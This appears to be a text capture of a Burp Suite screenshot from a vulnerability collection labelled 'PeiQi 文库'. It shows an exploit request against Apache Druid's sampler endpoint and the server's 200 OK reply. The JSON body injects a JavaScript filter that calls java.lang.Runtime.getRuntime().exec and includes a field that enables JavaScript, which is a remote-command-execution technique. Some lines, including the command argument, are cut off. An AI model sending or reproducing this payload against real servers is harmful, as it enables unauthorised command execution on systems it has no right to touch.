 Pretty Raw \n Actions
1 POST /druid/indexer/v1/sampler HTTP/1.1
2 Host: :8888
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.16; rv:85.0) Gecko/2
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
6 Content-Type: application/json
7 Content-Length: 995
8 Connection: close
9
10
11 {
"type":"index",
"spec":{
"ioConfig":{
"type":"index",
"inputSource":{
"type":"inline",
"data":"{\"isRobot\":true,\"channel\":\"#x\",\"timestamp\":\"2021-
},
"inputFormat":{
"type":"json",
"keepNullColumns":true
}
},
"dataSchema":{
"dataSource":"sample",
"timestampSpec":{
"column":"timestamp",
"format":"iso"
},
"dimensionsSpec":{
},
"transformSpec":{
"transforms":[
],
"filter":{
"type":"javascript",
"dimension":"added",
"function":"function(value) {java.lang.Runtime.getRuntime().exec
"":{
"enabled":true
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Tue, 02 Feb 2021 09:07:53 GMT
4 Date: Tue, 02 Feb 2021 09:07:53 GMT
5 Content-Type: application/json
6 Vary: Accept-Encoding, User-Agent
7 Server: Jetty(9.4.12.v20180830)
8 Content-Length: 46
9
10 {
"numRowsRead":0,
"numRowsIndexed":0,
"data":[
]
}
PeiQi 文库
PeiQi文库